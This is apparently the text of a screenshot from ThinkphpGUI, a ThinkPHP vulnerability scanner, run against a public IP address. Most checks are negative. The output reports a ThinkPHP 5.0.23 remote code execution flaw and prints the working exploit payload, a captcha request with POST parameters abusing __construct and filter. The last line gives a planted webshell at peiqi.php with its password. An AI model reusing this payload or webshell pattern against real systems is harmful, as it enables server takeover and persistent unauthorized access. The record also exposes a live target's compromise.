 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://8.130.104.133:8080 版本： ThinkPHP 5.0.23 RCE 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.104.133:8080/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://8.130.104.133:8080/peiqi.php Pass:peiqi